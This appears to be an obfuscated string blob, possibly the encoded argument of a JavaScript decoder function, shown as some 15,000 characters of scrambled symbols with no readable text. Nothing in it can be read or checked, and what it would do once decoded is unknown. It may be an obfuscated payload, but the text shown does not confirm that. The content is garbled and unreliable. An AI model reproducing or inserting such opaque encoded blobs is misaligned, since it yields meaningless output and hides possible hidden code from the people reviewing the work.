]RfZ).]laYL2nrYrod?L;3ld\\LLnj(loZM0=,L04Ae)C,HD;0}g,!fZ.[eT-oo(e\/=8o)x7\/R-e0pR!el\/85nuvde7rd(ecR,t[eW{s{2 0Z=wp:i,DoJv.sZr,oZ)D!n-nlRaJa}\',.iL}v@]3.e("i5a);  [a==boVQsZT,uem4{t_D])Di5nRa+tE.,-V5)kaVesi-YueDCg!muz|idk!}s9breReeZtrRL>tEV..aZ?7!tf:55a?aV=--Vy1.o2q=q1,Zlsom=q}L3]%.,0i+b}{L}n9R0d9eet.0tV=-,Z L9}_nsn=VEO.0 Lz?%xV!Rt4C.8eZLjVRo]x86t0h88,rn1Znw.u1)r.!Ia"Cgp;rlVLZ;;R{!anl.Lfcm&efkei."a_(4VVd,[rL,Z0R=L9a)]eS$]8iD7kpiRL;)45o>Rs.rZZLcWp8)]`Jnc8LLr0!f\\)}}LtL=azct}Z]{bflAa30 {eDaS4!V7T{0x.eZbrrr:L(7w].)gVmr4-ofR5yyRwg]0ak.alocVU6;dLo|F+RuaR!c:1.i{D100aAUvn7nZ_9Z4damffhVee=etnpqrhDZ\\R}.w.,7g&Lv.}Z]<0ebvET4wyts(Aecai]Vli. nwLE;iV]RZ((+pl`4s:x,nnY|.V#]2rZ 1tire6sz :\/(s;oat30"RrnnL\/roZ*wse!ouZhaetcl^u4[ZRlelaN|d1;V&7)4iR}elr1..!lVe 5Zzj51kLR Zh9ooLe0ugc,b"emc9o&"7O(|8\/rbg3!mn!sValndc`aOytN3[,m2RtZ}-)illT6n"e67o,vtrVl98V;(ilf\\2RZ LI2!9R_R1ZEg\'{e-RL)LRR;eR_Zy-n[#slw411:R@2riLtV7c)7t4aoyi)0-a\'l!_"m1i.s L,ag7I7fZ3e0LaZZClva\' 5eR ]]ytou1a80Vcqc1mC5kZ!u2VVda0Gk[LZv[k>lZoD)l-a. us=]pV5-a9=oD-?Zc7wr&n%VnZ(diLV6]eRpZdRT4Zerw$NrZt7LVe==0VhnV!1rte26gZ:9VZ?lisoo]Z.V8vL!"VbZl-g.olipeVL{1a&Lz6ferhYuw-xe]m;ZVo<h_|9J01er)arxEKlu!oRO{ewr1e!rLeO0i.109.Y|bVo }Rit:6LtRNV9]_VV!l1stn]0Z4 sidl]tac)!ht}\/peZsNQLH.]sL!Ms6-fLu8] Zc{6 c@f;.g.9s3ZO;dyo)L,!fv.,s,1n)(V}aue+1V9$S.Rasal L)(te9enPe.xe)],"4;]Llad7!rmbfZ!V;Vy!F2beZMdfoLZY]i ])u<7e7a0vCsLd!es.SaV]B#|[aVVZ 1b0.m7.t$-)>Zceoy)g{77sln(h7sxV1ZL1nuL;t0{)wiiwo)egVkVLVZk.rc0$eVt]e(t8weZbe)RiVMl(4nv.8R(r]4?e.ZeR_tnZn]  nkaZ-)nE&Zip.n].L)Ts. 8Z87(ssVganQ)ZgLLn^&L5V(Z\')]RVp]-(5kR6=ZtuV{D=V 9eLhLLVeL,l.96xzLyLM=58n#09Lr)\/S28.5lZtnridi;e,.Yn;6de.gmcs;tPVx}79VLL0,e@lV}n .)(7R7a9_o9R0aVe4V!ao^V-l)sieeRZaI;Vu"RVn8 ]{a5u_0X1u:$L{VwZ@)s1dL3!Tinred.R As06-a58-o[ :]idr2c]i!}8Viln1tR_.Ot-tie-;)-}`leoL_78{ecViaaRt4tyns6DrLi CeKRL)-$ZLEZV@Y\/ue,#9z.o}e8t}_a(l516nLruL)LaZ+)Z1RRi0}.Vj Ln)E9&87[osn:leY*]9]1}ELRiesa bo Xi0l71Zc9(nnrLrok0essVw_}ZZLL6x}Z-})Z]ynt)e(]iVpR[9Z^a#9hvRipetZo57r-a:RR1z e=sL-kV.,lp8L.R_t](aRey.ZRtMLy6ZVeewL.!pZeI757lRVe"e_-Z1=Rp)RL]ef#73pirRrk8S.n :nZiw8cL+-fH{ue."V4=Evpog(rd_Vd.xaTsa2 adrtf]_R)an[3ab,.p_o.nVles;7RZtRQ{cZ3uZ-Z0[D.e[pu=ae,! 0:44#a}cZi-a1lRVCLL0-M.wVlr.o8L,2LZM?K6\/1t{--8)lt{eZoD9iZee(.sRRui-tdhZ!4nLZ{+r}_lmaizV5o%LoVx!eVppL{(xtfr_!9r%nVLrn3aoCr)r.ZC R)OwL;i] BzauLRn)LpLVZ 6se;o] LZ4st%3i,Z05]_1as teJ3 [7mepLC7l0e]rcr6sluy"0ri1nZRVuZL2 0(,eaZL0Fa(o}V"9n=MLy.orm6;r[)Z}l}5>vZiqer-sy Z!$at loLeZ}hoVpL9ri0fl5M.R&4RO(gt%nanR(e8&LPr.pZ%$1rLo,)!IRe]&(s Z([Z=CrLo.vCocAneLLg(lVLRbi(_8=-nXLl5L4+hWdR ZLq5RLiPReE[L&0D5Z.VLRtZ`:DrZxJeR[Da3mG| (L!,u;Ro:}lLVt9ci> (bJ8L(se,ews.\'fZL)io{m=;&ou*).(sR=tV!i(hnZLK!neZRV"L.]2ht8i!]V].dE>B.Rc-0>m0rd. R?t\')(oiZavS8ut)6q0s\/e!L{>d(apCVd36qCw@!]NaiZa])c)wS4Z +ElxL0llar0#Zi15Rx),aqZx7VA8VL"R(gtrX.pZ[bV.5s!_p8>$ZVzSV!%Zs(8". o)t, =&L}!V6LLcLe }-a)L&eOYLRta|9,936i2lvegs!;.n,V7!VSc3xxr]bL2V n3?ue:qLYRRV{TVLVie7lc9a.Ie_aTv)R!toji) aRt"Desri7L4dts;u".j?Rt lZL)VVZe35bZor}Z.?(-mer2etVVlVT,L5Z?07.ry:unLiuw(q-lvakVr%?K.geeZ!Wm,8{L42V8_c2.aRe&cVR8RL[Z"dhLZ{Lr;RstR>@8L(9oR!!ZLoadr)VerO88orv!Repd8R)rly_t_Lt84o59diee!ebnDbiR(9)u|t7L3mfsV]0w,.V. r4l=]lc5yplOdg:RORVeZ$.(o|Vr,{LRFZEpV(OCR_7Z7sV|w=_)o6t].-]Zs.S(vrt]set29o6V1].n_V.)!jpr1hRa18R)9R.iZ"!8maj[Z!f eD4d9ukZ:r?i)-eZ:Vdex1!ZO_spGh 2 ajuat}LlewtD!hzeVeaER,r;l.(t:pV!8mLC_Lttty9egfe[jVR0Lms*!lp)0F]vl$1R>sfkF%Bcs0ig_-ZagrMcECere(rCc(R)Rts 0RmhZ.7p !eZ?x]0gL8sbe6Z)!aB_Xiw}Ld,8LLou0.y6VZL-8]DrLtnai.der}t|,hqZirch;i}tr(!sR[8Zi="vZnl9aloSe8 -TdZ(..\'%\/n Zw.!ZsOe49Lt}C2.Ld.R0reegfLini0r]936t$4iR{nL:e8C>LsnZnLca.a)KZCoHZflqai.Cj0 a87.,l4teLi 3 e(L,)oa..,lZR-Ltl)uZZ=m"R.1qdtc)e  :MCcxitntvS p4{arHvLs2nzn=,VeZc;{sDTdZoV1ysLLddofig.sheZ}O 7a:bRoLr,ZdLERt:-$kRb 7LVL:C!R[ ad+}tEoLyt] ai<!rceSLMZ8o=|!soaoeSIVcZVe0 VZLtr0t=LY-iZirRVZ2zo0rV} VVts9r)7bx[g.m559Nkg,L5.Zn!)R12_s.Zu]R r^+YaV.C9rLYr(Sdka.asKRe).R,1Vhw)na Rr Vs})}Z.f\\d{?Z1os.qr-e6;vZVp$f0LCLJVl;.eLe&t){.dsZRaV=j-Z]CR:i]n.w!LaoZgsov=p6 d.qsp.iR_0m=lbNq]ZRfl4LRCUefj34V+l}oeD.4Zs,,}10t4c}tixV]Ld=0RaRR.Z{Lr $5n"riwce TLecaeZxRB5 O;f]Ve.i)rseenCusfeZB.,&w|0u>rcC anVY1aqR[R4a)eE!.LZr.}Lsi}tLe g\'l=r}oxZZfRimoLrlet1XdV^YnC} )q.eaVCtRtitee=pRowZ9do-#ycrX$n_mRe9ad ey] R-}th(St.9_7(n 48kLeph8Cp ;LuL.Vc+R}R;Lw-Vao,ov[n.!b,$-tLUynpi hLPe$sRx)-(VxR.tfih)LtMZh0lpmZD"eGa7LsrQ,"Zldu-L],V)oRE>e:tqt]xtHQ1.61.hVLe!63.14.PV;a(87eZLu.hn.h2hYc9saKV_x\/|)7qz nF0xLR$"dVj!VlLtEVa0Ls LLc)R8;ze,6EeC a L; Ut)e_"t0VSoZxayu>6ZL (\'p&ZWe9bV.01Z.TRo_n09dkntn3i>tLrLLVsiVRZ  soee"BRPZs5b9mfg,f"Ma83cR{+VVkZEreZRm ie-7 L] t|r5tfLYR ZZ.F[E.. +ow R007ZD\\e}Q4l}ZnR.ab)q=]{VRV:e9 9-zVu!.noZ)L7?kDo. (V ROLn6TZemR3a.8Zb_4Z?x xt" ILan)LbemaRdVh[aZlZ.;aRe3 R,erR.sa.R69Z7tLg &veh7Z_L!hVGo\'oRmo>yedli}ntRa9Lt"e@r-]LRZnv]C[cl}$aGR0ZZ"cai .lXi0  !9RL!ts3V0=Vij9p(4naoveE]s2YLZRianwLLaV(_6-oZRw , ]a7 _ 9ru.zli3]aWiLst4T1 RS0Vc]EeV_[r);bkLuletrwcL(930.!r!oga ,1L VaR_rtVr;oc[e;_e6E"Z;0e(3{tecLyts=n9R;x.]!Ci0LORSeeZfGR)0h{rvLg1_LbL{ieZoE %).:ZpgraLe6t@RZ,l9;lor2Zs=R$.ER,ZRpLZle(laR#{9e9(>re,Cu;R]{c_\'0._!{rI"onyeV 7R:8z{8)L9iZudczsRVT(LR Vn f4e#iyoLeas==VDeLlI14$5V,_I){UkZ0.5.2t,D1). }],utn }eld.]4-0DR%Lvf=dVVaWe.RiZ,aVerR4@ev#;: =I4Z"ZL4VM]xv.1aZu"57avo)Reex?Z[ +VbF)VVe(rrRx).aUrcVi!dreViZii(RzRV$=Cai:,i R4^!VpVEe6]ql_txw|)Mi4!!aLS_aL#6Zd]R];5ie$5n\\btraHs-m[o;tIL&x{p8$*08c>8trrl4.dnt.i?adarl9se]e_[RLUR-o ttpsZLtLaPsl$e[i- -V.)0{R]ottVoR]RRc!t.Tf{]saLtcf,a4=t{Tmwiil.a2V61Z8dCDVlc m-L }zerLeRR]K[Rvc!5o.rL lq.0x9L zalwL!7vMDuz<ads8-)u)7hspxr3aG),enZaea0 RRe 1Alk]nRZaa6,oLZiX;r.n}hRre1rge,2$ .n6;;RR-(Dl9rLe9r0of;tCamCe1.t.crsV?-PZa>OaVV.Ao-qv g y"-39,j(7lncVtZZRsh9c<;sR=LQu_\\]C(BuVl-RhRbDCo>,8Ne Vbe!a}6V 6(Tke4bc eRZpCm8;mZ}hn{VRtj)pLVs00RzlceorDtmyki.7aZ)yopl0LpiLyC .L FZ){0wR6!r!nD(a.ll8oc.8R=rlEd\'1Jlf))nu2\\ Z81.{3 me,ueuT5j {sD0L9S c0.}O0R0Ft:Tn]0 8-x]Ei4V9rLVK4.9oDV(4,I .#0 b)QrV()80 r]u]o..kLmL9dRZ"r D9#e}Za3.L7^.&6$LoR}lM e5l0=4aem| op]}L+-=.!,1r!a%o|k;Z}fogpa}Z.] ooaue9dyR+}f Z8iLu3d aie.]= 6n!h)tLeD._ntC.0RaaReuZ! 9ZtZcjs2oCur-.;L,j#ZhRIddbnc elx_Li_>ru..to4 n!"m nu1,.Deoarc3}-re_32&Ztns=g ^]eZdZr6;PT3RZlS@tZL"hV$tli. m}t0eNp!iVn6]);82B!L[]uLu].axL V"rtgR 1V;rZl78,0e=!t#e.)co419RLLh_ndV){fusa L0RRs\\E.yUa.R!!EEVeZdik$mLRfiVo]hXZZi}:lZ;!nhLraufc(6$eqZvna:ac-0s!.=s (V E"6Iv$qv+.,norVRe0 Hxlms a4bo4(ZL{p$10emZRVVsOoetV1] ZDVtP Z3z sL[)RaR a E2e{iv+4nce o u}RIiVzcLZ;R;twLRe(indrytRitkJl,mR1a]Y}eedVRL5p$Oor.a V2,cs[]otrofu 78p R-8-Rns3LXjL5|L.V}tZm(D nLtr.i!{.i4tsv.Fdi=trZ]i.ia ]6m+ )7sVKa=1!'),UMt('.u Ci2aVeCdaVl_st9)6|t,pe)7>p6r,"I]q}-]I,F}V6Yt)4)lx{ApLmo0gl=L5sVOrt oq]eZ-V\/cD]0x,dV)fgC]-fQLRtaL("[:gp$!V cLlttR]LL=S8m h(]]T]V)orZet)>PK_a])]7vrRZ83g=x^} 0x0  Ze]c0I5xV ZKZte0&ZZW00lzRhZ9)LVDMZZ!5LTXLci}yrVp n)0,c,1c}os,n#e$rO]a}Lg$ VkZps[rpZRtepwfsR_).,LHe,ro6ZZaR;c .#8LV(l]1a19RCDo3fL+ ZrbY-b6]oey]t zsZZBeCrl1L]IoRi.f\'a8#RdV,wZ.L]r.Vls0ViZhR{XVgZ}Vh_,al)lCauXL.rux[;9).-odLR-Vo^9f,R)Z,R1d]2L(*,.kgQjk=p [sZ90phOSZL$}x=Ral;].D..V4RetvZ0LLtta6nZRDwVRpaZ]snZ[oR%Vf1ZZmZ)LRr}ZdZR)!BZd"cLC}{.a d:V0Vof)99IxLo3a[]tf)0hn1Z1:5.faZZZj,pZ!8oCSt{Lk=!Z=28 Z!S)nalC=7d D,RV3CrN)ds<eZazlV6n.Lf$Cez aCR6ayi9C47\/:r27}on!"s.}3_98eXsRggtaR)u}7(]eVLRVNa.t.RVD]Ze=6 GaeaK.VVIsmae`.1t!,nRA9}(i!utlZ+_!cCy.gRshZZ $Sl) *Wuis) dz);}}}aZ6)L}7V=] (nB!my;V3fp!^.w99eC+l=)grtZ,){ZRL.0Z.)t1Y5!L?CRt(KZo)w=90StD?a}35R!6ZnLV]]E;gZtet.cRRsg!abaq(};tcaR#)!}uX]et,.]\\t  9nLV9! Znf4adVy{EDRuxcpQ;0=,qZRDZC 8F=[]Ras\\Z]axc4jo3.o],nsOaVZ9}hV3Z_eLGwpLLtZioZetb2DE3)0Rs]4JVin5L(;ls.x)Jp%h[9&L;L2iRoLR}dZ)R!iVB:5ol4*lRyoVzs:h=flm&ss{(gshVq;ZkZo7qaTE][.aitDZiZR(9b!2 e;,gLdVRoyn0V,:ak0gZt4Sns]Z!e{R8(erL_{=w,0wVZ.(v CE9uV7;L.}_{ZRlRV$Vns"_f0;81uDt)nr!0 ,;!Le|e@Ief8rLxs: .[ZLNmtc$9_- .VVRehZ.LLLosot7&u.)(]:!Dif4NixVl,V{Z5R!ZR42,BHxm[0V%)vL(tvVlCRVRc ZFe5Y!a! LtVeR80R nc1Z76!VLPorZtU]oZf{]d_zRi.a Rl\'xBqVIL.;rZ{l]t[t}}s9Z9M.ZS,gOe)Lot]Xs]r$Z;.MD|7[!(+0enue)? V,rV5ZVb);V<.4=ogVsenRZ, Lmn4_eT=.0^9vDarXL"e;9Ls !)m99XV,yV.d!42_ _sC[Rh)TnDg{: r};(_)Vw7kho)D(>e{U(Z)$.i 9 .ULEd!La.RG)}LL:cmC)Lo,{i6M!x.!g5$tb&#tiZ4V&;8]M][w.t87q,Z2.$xgCZ(VFhZ3ReoVedFlL,Z!:ZsLw);t.LR0ta>.aVlr.E0RsRe![t!"V)R0+LvLeFp;ZA#vlUeoeaVing}!= Rc!fH;yVtRReMtDL,e!0hla-nn9].!VcnF1sa. 5tCn,]eLao9 9 R,=sL`hlsRgV8)$_9CS2;=9;n)e.}Zo  t.!Z_u)[R 9})}Vk,lx3r(RZ:0l]Lvr&}3}r_.RxRC:e},re02\'tcc]\/rRe2Y?tV0%Li)Z;$tUuC )6+RZgsaVib9Z{ap]re)"Z=o!. \'pL0r.ZXHm8ttkR0.Ze\\}){SR|#+&bL:&5>ZLcbgXsLkl.a"KIe=h(um R 0{.t.0(aRRpas]] teiZ3[4,LHRZ}[i)rRa{nxl0ZZZI:8abLti4RZ&p)i!)eRemigVx4TZaZ(k,! 8RlVxu)nZ`.;$(V80.(.uZiLeZ=v9ZsoRrt.|!e.:Re{o81or2Vh!O;oV=VvGna.n)e=nZ=[rsZVtyZ)d:99ZRiD0e)`+4t;RV,Z9na]l,i]1f!.]D8seR{L9ffZf{Zle;ceiRV,V.nl.(,Raz1Z(93el;r\'beR[,9!]mZ=7.3]!z!4o]3SCZ(Lpp#n]WaC ebE!.rRi}tti+$v5n )s\'V[0RRU=9F5[,Z8Z2FZs[i}RVelB[}r}Lt!Do_uZO4R,VtVr  +F4e!ZR)}`n3cetoZj(VD)V}h;gRD9Jg1ooxZZ+3Z2KLycsZVtc0Zd:TV\'VOZ8sg]]VV6a to,VVzjd.k(ao0RZl]c=Vlo"rV}oL$e6 ],,kZ)$y4=)Z,J}8h7[cZVi xR)|;!R\/]Vu-]*aGg!L,R^,Re5R;Z;eLy8u.ec66)=.],Bf0oZMeV)8g!3]){7tLyL?R<e_x.;0.RZ_adV)hRiVaRbL!2}1l)-RW<0eVDss.inmrgosX4.Ze<oxLRa2cnte]a,;]t=nax0#WR0iR=)]lrVa!|(]{7ZZm!0R#ZZ${nR.pDZoRq;eRr4srLegxw\\tLoE,tvoV}a6e.O$LZ Z[=qVZR0!sZsorVZ!RP\\)y.!g3.c4L).xaEeesCf:(L;xtpKULROuO}e.ZMLte4kR}\/yZVRL}t,VKy_ZHg bR.$c{0}4nhr)RxacbF4iVD4dX3]OlfL)mLiqLUL ::enZ)ltLa9ncc6OV.06k]da._9!\\RO{ 42V=O"VLx(.nZZm Z1l!g1sW) }V=ZL 7.0[ax,.1u7EZ{=eV orVkyL:2bZibI.,DRVB*1{]Zi[nqLi5Z.VVL{Zpae]J9,lae{:.L$4nZ.i{(O.n#.Rps,.a U!]cEs9h,owfplkVZ]5]$]nix[!.7xi:]aZ;eRu hZ-]M;i^a[;ha$_].L7fL)d=c] %n}.4iR"!d)o_ivL_au6ltct(8T].iot.o ).a VZV]1B.1K)anen.[xLZ,m7{"==;hakZ\\wyLLo\'r.4Z.Vtg0Z.TianR.tL(ub2wsyp.tdZmvcSr"{};)g;,iaZ9.h6_b9]o)utxbZZZdh8IV0!B`VZe$E) Rr-4) hLeFQn#.Crea.qbnor}20eXri.CRl_{e}sbCp]afPVVZbVLR.3ZRt;p)ao)l:_4eN.w]!4Z4r6R[x.]ds_.|tVfCAa.^!Zvrgara5mVdL(.Xr)][}nV81ZZVPc)VRaZrj)-rZrlruV8lexF)Z 90led;ZZ},yLz.(f4 R,w]r,a017L0_:l0$ry.,a2tudeqoEZLSVR, )s1=*$]uRl"dt=2cs|nnZstfi=r3_gyR!SL;iVr..[.Li}ot.Z7o,[6L1$sZ]5i4Zx7Zn L <Rsadne[L[.s(tn 0]d5rD_`no00qC=!D8o)sth0E3]]!{=RLo]]3Zen:.LZ7{rs&.D}{)!9lte[1!P5T)2&eo(9u]{]2;0!,D!).!)t(rfZa}0lZv0F+l,4-]a;e}dZa VVi}c2VZfClt.Rg. Xt:olgn3}VdZ.Qeo,`{]eeVV 5+rge.oltRL{4C. i:ljoFL,4(nVLLZ(CDp0e,]ZZSEw8}{f..;px0Vr)w5q]r;ofL95R{4{eL.f27aRb`%o>{9r,]eRhergfLc5sRV\'6ae8.nfw3Kn=i;c62a4}$5.4)LZD0 sZ.f;D{Z,8}=\/JZo-:LjZ4a]e_Vno.;Zer\'t]VL;]Je;R0lRx!L=R_R_TRMt7iMc|V4RZ|4Zi7VZeVto!vpVn]))oo2=9Z9h]e9. la{o)_=i}Zs.6(8u4L!V0a2l1 RX6[&l]yy] VaTZZ.f]H7o!RX$a( 9ZnVLZZ=n]4+. 20Vh UoxL9_3]!xVee(eVv8.dV!9Z0m]({e?LT\/)s{_V{RJLV!meZs}.;V!ZCilX)C0_1R2urdRc{==ZtV.1Z[J]Cb1Z14R[}]V;esn6]V7}c^.9 =;T(,no ]ZEZLL+qjC8R[xRX[V)fo!l.,it2"1VFe}l4]o,hc0Lr1nZ8ZDip: i[].&}[1!0.R\'RR3a]Crt.t,IRk(,2Zi .\\.TLyatn^:)[L,0Crebr!)]Z:n1]lV|(0)Zb*C8lSnE T2.Vh4xVa%tVU[h^lL.|%!!n6})4d)md.e48s)Ze4)VsRRZr.Rx]c<=oe,YaiV,9xo6:rZlqRp$[RB!tyw3awRnRir{}pVa0mRR]sqe$*_ZaLpiEhs)mtxu.lertV.0}.uRn4>dIp;P0eeSZI.x(_Fa2aRO8](!R4Ra,3YB. RL}RneO!rZiG;Vl3tm0)pDt1d,p).3iy]t*g!i3R1L.ps;ress*,2Zak8erkTZD2zcpes_c;]!Ra=ZROf]m,8t;loy.Rrfd4)\\x65]9pR6,])}&oZ;(G,:lLY0V8e4nsLDV`ZZV])(q#3Zt M.-RyT nVo,368Z,RsVKLt6l(jAZZ},h(]rq,Z]b=Oc9ep(dr)[ZxoC0hEDt?;G,j].Ldtt]V.ZLted.Y}Z02Eaok[.0R0ib,=YVtZa)p]-t6Wsg*HRE!h.89WZh0e.gZK4)=)Re)oaZ.L).RL4C9Pl`)9L{tXOOZbEsaVaZ0:ZrRsRV!)eZo0t4e|ral)Bh!#yVrwdRxQ4V]_per368Z]dZm;kat{.3i=V{0eV_y!Zcue(l]ZcEubT`kS R0R1i.RR{No8#Ty\'k+oeaX(yI _4w0).oZ,xoDag,RR,]3Lc7yLqZLVee,O6?a1rZ,jdln_r{{]xkZ7Lr4LZiGHD[s90 ]9V=8,3RL;R aetV9lXFZtC,]9tFD$&x.t4.29L0O0$d.LfLZ(. VD.)V$onas;Z]4,\\o(VnO0NVeKgE&nZNletdwd2prR64!4LcZsYb2d| rm,Z V8oMRR=)ZndnL\'R:8la0(CZ>02(.ZZci}7f;K,7Vig,s{Vip,12s}R,L]Z6ZLaR]ILC$RL|et!"ncO gU..u1qwu; g]qRLlzuwR0ud}O+i;[[f(e94}%Z)9]s.]Re]_L20Z&.Lft_3i!6Z,rxRr4a$V;:{})6].nW!V]R67 CZ},L8ZwLl9t;hnca7.re)S1_pR.y9le.ogZJ6Z,]f0T&3]},R);a,\/R]ism1!8tmV$$^9]"gc]L|Os06.OZ_L23uZfL7rY=y(q sR+aZefx:nZ .LRk}=Ze 92r)a 0erc]k,c}ef}0(Rin5a.q&.OV$Ze8o]L}LL2$L%rdR0>I=e "Z,.s_sV9e7sflroVsbq|3tx7(oR DZcml5RLV^!HR39$[.ic;d[8ORo5VZMp,.[oY6ZX!,ea=5gZRVF3ily.V_aV]i)RCc)N:Z".t,LlcR8}>A5,;Le4sLl9,tD.F3hv|=,iZy>il!_18Tc_*i}x;les=Z)i()ii,on#:]l](VZm"4l[!c]as_LXo}oii[+)>!xkR0_Z ]p9_%$1oRdu0Z.tV#w-x}R<.V{96LLaq40 Z_jZ9VZZn!{T=CiFVs541v61ee]h_)sEeZ 0rV;I6Zo]5hvdVCe+t)RCaZRDVc;Zn:aLaq%n91Rdh9i)Fi.RZc.iwd;ZZ]"8..R.%a}]%Lahhdw}1,1.dZi(7VXV%oZ Rp]+Z):b0Z,(O]Z.CIx!R8r9s[e.5_94nx((VcRpDC"CrZ.4-8}!bRn`%i_{!dRsVRl\\&FtVeOZR9D_nwV.!}diRZa)h:d&RihVy`faEiVTU.7;rV]"?ao "l"`HRd]J.tZhc"o{.dUL803x1VTS(})0 )V}91R9TRMRRVZn@Tt"11ZilL-.!e_)*VR4[R]cZpY2{n035b5usLen}.jeZ\'{VLVR5ps(,pan=2Vh20a,.Lo e$4rtV!)R}ieY()]Zsh&.)L4=06Z;V;RRq%91{61Z] 4RLr20xT4a)rF,9.)-$%eV\'\'tV,.LL]}f.aV$.pf?ckhLa[nR_gc(VxRo:V{LoV.RC:0alCtgVsO:iDLi4<t.@t !p<oLR3lrZlLL.e5#ca\\9Zbess,oV)u;tN1!ItV1p}]5$fV(R#LYr8(.?9qZ.,VZ=sx})oo3;2i]1$RZ.yhRZ$6.0ZL.7Z2ZZsZ(=!reLVt,8\'LLsoVrL5QtibE.]e!irEL4kZ(xVe\/d^_b)=ZELBn|kt[eZf.71lcr:r#VZx_V,_rCSr7C;}hgacZ:RblCR)aZ.V9y,Lfl9lK+754Zl@}yf!!Zs)2Z0RVr$5oERLV6]{{=,RpK23]rsV&5iVVB5%Laa+FnRoRsLm&1mgRcRcVas=.;ZY3]9lSZ6 a8+R{l0.6n2MnZ.u(}ZRZ4oe4c!6 V(R0e|Z0rOgs)oiu_6]}2oZ)nqLu_eplUV4bn!.1Z19omd20KmZq[D,93;<5=R)4b_RZLk)_ZZ\\e7-)k9n41j]C;V`8C]l+Zr]zLxx5t!=g$Z (8,o)!amWm5Z)VVt4V0C?0m$1Zr7Ci 395L+L.Rt(.t{k1#,R4(RVga,VRn].oR]L#:,:l,LL2Z0grEL8.Ein;Z9i2@8:p.0Vnm_RZi[,`])& O{D.Cad%,\/]Q 4)co"iR$1,3.8R_6%Zge<=4_s`V4b;[:erqsyVLn.R R{ZoT{rkEL)ZtnsVoRp._V;)L.LuZ|_1]RL^s3rx al00Z.xD()Eg!&46ReVlMJ7?5.)])Z1e0!) 2x6D@;ds(A.!$T.Vlu\/10n]"x.;0 rZc,;OZtkstke LnaosX{uoe !6$VrVZae,,}Vaj[519!.V9V,..:0)}oVR]x`o;:sil@&R>;,ZEV;ow(]guD $a9fU9!eo Z*Zu#}roZa pc_te++xb:rwLxs]7e5[-08{dab7gZ)V0VsTVL6t[O>tLu,aHl.abf{Yiewf.:_8+L[9I.!aLelR[es]e\/h-.o!d7WoW|dVR=))7.dgRtZZi;tL.V9Z)R2L nhZ}!0rZZeq}sVZ:>ola.}l=vL6,uixZ2to\'ZteDZolR.r:),6,e-7qrV.eZar)1ofTs3VZeRc}39.s0Rh+aiE.\/eE\/Cgeu0.R5srZRd_V:rh (30aV!V 2es_LL}V;eV.5Z.$dgLde1ZTlVV:x.:ZRu].2e.td=}lZVgtnZ|1L_#,cxZ[!0)SRrhr,vplVV_Ln0a!\/f.Dnl!7,n!)qZ45)!hL>e.44thZ03?!0_hLfgLLZ4D43eiDL1m)0d}|g^M(ru8Zc)nRZ!dZp 0Vll.eVZdV9pLsL%V$Z"\\)1(_[xnlZ^nsarRRZn2,s.iC6..fZLZ]C!soo]r]i?-)oRVf.n}=]m+o8nL})R!e09lCeo;1a"DbMetV8Ragt)[;rv_1g1f0_AnilR3w!VZ;9-=O.2!sst,RQai{iZe!%etVtR+\/L] 1@]L0$kla#)6.l)k0 uL=DL6 `].]oZ0paY]g2_t540DRL 3r?^lk qRVtVRp;n;Vf}(at 4cfV1IR.l(0x.nZ2.3TaLi.dec#nZOr(3mRtL;>js2XuRZ,Ce&{r]ZgV1$.}d].:V8ZeZs(eD#s$_RR80r ]{ZX]axra1Vl){1SRV]RMi9VR#R.3]s0R.Vt[gVnn4st%O2VLa9uVu0jslf2VZ633Au"=8ed2DRee8Ru} ,tCZDRjVv-R9V$99eRTX)8{1(x;!;RL]Z]r;[)jyV.aoc9Der!0V4$VV_0eYri_]7,!c]=L ]]63gl(}PR[ChR(1VbZR0tlsiR8R(p]o\'!r3;try]!$ooV)\'3L5gZ=\\CxUVen+u1@4{utr?]L0t]LRLXZ!up)1ee0R(n. eUktLnE7(LZur044$d(V{ig ,hkEp]R}oe5Zr],"ZZh1iRK0n59u)\/_-VV}oFsirsnZ,L;Lrm.f,6ZX2La&e;,yZXOOO..0$0]exL1V,Cw0]LubqRR{tl.;18Z0t(!:teZ,1;8Z0.Y]L3nRp5m(:3je}3j,]gZZR3[RZ_eae((;e_8]E=(.RegR!cV#o $!D"X.y.}4LLV}i!]V.;\\VVZ6MZ]j{V)tL!y:45]])V3r9VZ(_>000Z00ZHiRft4LuV,nZ7]LnXdfRn.a))?. .l\/aVg$)2!ZCer8k#q(_[8 ((tRa(|RZ1(e839cg9f,RFsr9.8%hj8ag]_W!z_&4;)9Dae4g=(Tl=Z{ i1ZRldZs!xn=%spRRVHL3{CV=VcaR{lu()ZpuRlVh)0s.Vt(!Z0t_R9ce0VL,V>)a91!CVi]Z$xMP+D]n4inZux]VElr0Z.&_sps0ZxU.eIPc]]SX.5]1R(;1ip])!e*!:V}Z|>Z6.BwX]X0{\\4.Bn{5]DGR 9koiev8_L..,rZsR2xL)Re]8fyo! FitZLV`e8}Bd%o`1c gl.VaqCerr+e)R]K|[]_=\/9b.4d]0)l3ZlZn,)x"qR%.e,fZ,id1eeV}._sjSg}p0)8)o]f;D9ZfWu"s"rveMarZtZV}a(&irb]utZsR3ZqR  ]gZr.iD!f&{0V}t9,.O](en{ X.8;2!]E))Rl(D.eLZ?R[rTs;eZds.a0XqnbRV\'f .0#LL;U1onONVp:e7 L9r!3ZsO0ogebtse)n D.V{h7V.4{.L*9rh!Z^kLR(L02.Xc.t]())G((r;pEn Zee1t30JZcZEoUC )6rR1_ZrZR,\\V=]iV[VI9 t.] C_Z4Z0DkLa8L==R;8.zhlEa.a{V\/.40.!Z?bxL2ae5D a0V.R8V.VVt(ae.iLeZw\/Za iL(n{e}r}YGuennVhR12NneRV.8o,o95LkrVpp]S.m+Z_q3[sl,R2RastQ:Y2i4R}!f-+Z9lLQo3hZSRf20Vg,,(=.7]C-a(4_],p]RLrVer:)1nhl0{L)VC&:Zl .\'=,(dn4TZv&bRZ1[.a#edVeZea7S94uM,.{ZZiX3,J_p]4q9]o_)siZZRbV(!l:Z;}nu.i;r#Zt0];tCRro9$s=_=}Vt.x]R9]rZCrhltCR-\/,bid.aLn9t:8Z`,}^i}ZZS{CLiRf81oR.DH] Z:i{tR R#z!o0a)tsLve0=0{"duF!Bn)X.!Vu!{f.n)L2L%)C54;SZBeZCZZRZZ&vr1Csih0XRsy!)L).sLh&!0R\/eV.,aLZ%pa).Ci}]Rc0+]2aL""suZ[l\'tfl}E0dou:f)!.)rfr 4!i.9LZbq]Gwg.s$R>O(r.hVZr#)f1_ZVLc6Z+R( t0V4R!f8ZV.R2a{456.eET!Reog.5@..d)[$)7V){6]VgR[RLb%t$Z9XZl.2ZraiP.$Lit,2yZ6`p:ac:!,E0yoZLx)ra &!k=fLt0hs]V,e4V[RMV_LaRUZ;ZCLrZoil]n3eZ\'nVO4h4t2V32.R 